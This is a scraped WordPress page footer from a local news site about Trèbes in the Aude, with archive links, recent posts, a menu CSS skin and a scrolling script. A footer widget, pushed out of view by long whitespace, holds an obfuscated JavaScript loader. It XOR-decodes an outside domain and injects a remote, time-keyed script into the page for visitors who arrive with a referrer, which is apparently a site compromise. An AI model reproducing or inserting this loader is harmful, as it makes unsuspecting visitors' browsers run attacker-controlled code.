	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85
body_size: 748
content:
/* UberMenu - Copyright 2011-2017, SevenSpark */
.ubermenu-skin-tt-orange {
  font-size: 12px;
  color: #ccc;
}
.ubermenu-skin-tt-orange .ubermenu-target {
  color: #ddd;
}
.ubermenu-skin-tt-orange .ubermenu-target-description {
  color: #ccc;
}
.ubermenu-skin-tt-orange.ubermenu-responsive-toggle {
  background: #d45213;
  color: #eee;
  font-size: 12px;
  text-transform: none;
  font-weight: bold;
}
.ubermenu-skin-tt-orange.ubermenu-responsive-toggle:hover {
  background: #d23f00;
  color: #fff;
}
.ubermenu-skin-tt-orange {
  border: none;
  background-color: #d45213;
  background: -webkit-gradient(linear, left top, left bottom, from(#d45213), to(#d23f00));
  background: -webkit-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -moz-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -ms-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -o-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
  color: #eee;
  background: transparent;
}
.ubermenu-skin-tt-orange .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight {
  color: #fff;
  background: transparent;
}
.ubermenu-skin-tt-orange.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-target {
  background-color: #d45213;
  background: -webkit-gradient(linear, left top, left bottom, from(#d45213), to(#d23f00));
  background: -webkit-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -moz-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -ms-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
  background: -o-linear-gradient(top, #d45213 50%, #d45213 50%, #d23f00 50%);
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0 > .ubermenu-target {
  font-weight: bold;
  color: #eee;
  text-transform: none;
  border-left: none;
  -webkit-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0);
  -moz-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0);
  box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0);
}
body:not(.rtl) .ubermenu-skin-tt-orange.ubermenu-horizontal .ubermenu-item-level-0:first-child > .ubermenu-target {
  box-shadow: none;
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0:hover > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-item-level-0.ubermenu-active > .ubermenu-target {
  background: transparent;
  color: #fff;
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target {
  color: #eee;
}
.ubermenu-skin-tt-orange .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target:hover {
  color: #fff;
}
.ubermenu-skin-tt-orange .ubermenu-submenu.ubermenu-submenu-drop {
  background: rgba(0, 0, 0, 0.9);
  border: 1px solid #111;
}
.ubermenu-skin-tt-orange.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  border-top: none;
}
.ubermenu-skin-tt-orange .ubermenu-tab-content-panel {
  background: rgba(0, 0, 0, 0.9);
}
.ubermenu-skin-tt-orange .ubermenu-submenu,
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-target {
  color: #d9d9d9;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-highlight {
  color: #4d90fe;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-target:hover,
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-active > .ubermenu-target {
  color: #fff;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-target > .ubermenu-target-description {
  color: #aaa;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description {
  color: #666;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-item-header > .ubermenu-target {
  font-weight: bold;
  color: #eee;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target {
  border-bottom: 1px solid #aaa;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover {
  color: #fff;
}
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
  color: #fff;
  background: transparent;
}
.ubermenu-nojs.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target {
  background: #333;
  color: #eee;
}
.ubermenu-skin-tt-orange .ubermenu-tabs-group,
.ubermenu-skin-tt-orange .ubermenu-tab > .ubermenu-target,
.ubermenu-skin-tt-orange .ubermenu-tab-content-panel {
  border-color: #000;
}
@media screen and (max-width: 960px) {
  .ubermenu-skin-tt-orange {
    background: #d45213;
  }
}
.ubermenu-skin-tt-orange .ubermenu-submenu-drop {
  border-bottom-width: 3px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85
body_size: 576
content:
Scroller={speed:10,gy:function(d){gy=d.offsetTop
if(d.offsetParent)while(d=d.offsetParent)gy+=d.offsetTop
return gy},scrollTop:function(){body=document.body
d=document.documentElement
if(body&&body.scrollTop)return body.scrollTop
if(d&&d.scrollTop)return d.scrollTop
if(window.pageYOffset)return window.pageYOffset
return 0},add:function(event,body,d){if(event.addEventListener)return event.addEventListener(body,d,false)
if(event.attachEvent)return event.attachEvent('on'+body,d)},end:function(e){if(window.event){window.event.cancelBubble=true
window.event.returnValue=false
return;}
if(e.preventDefault&&e.stopPropagation){e.preventDefault()
e.stopPropagation()}},scroll:function(d){i=window.innerHeight||document.documentElement.clientHeight;h=document.body.scrollHeight;a=Scroller.scrollTop()
if(d>a)
if(h-d>i)
a+=Math.ceil((d-a-100)/Scroller.speed)
else
a+=Math.ceil((d-a-100-(h-d))/Scroller.speed)
else
a=a-100+(d-a)/Scroller.speed;window.scrollTo(0,a)
if(a==d||Scroller.offsetTop==a)clearInterval(Scroller.interval)
Scroller.offsetTop=a},init:function(){Scroller.add(window,'load',Scroller.render)},render:function(){a=document.getElementsByTagName('a');Scroller.end(this);window.onscroll
for(i=0;i<a.length;i++){l=a[i];if(l.href&&l.href.indexOf('#')!=-1&&((l.pathname==location.pathname)||('/'+l.pathname==location.pathname))){Scroller.add(l,'click',Scroller.end)
l.onclick=function(){Scroller.end(this);l=this.hash.substr(1);a=document.getElementsByTagName('a');for(i=0;i<a.length;i++){if(a[i].name==l){clearInterval(Scroller.interval);Scroller.interval=setInterval('Scroller.scroll('+Scroller.gy(a[i])+')',10);}}}}}}}
Scroller.init();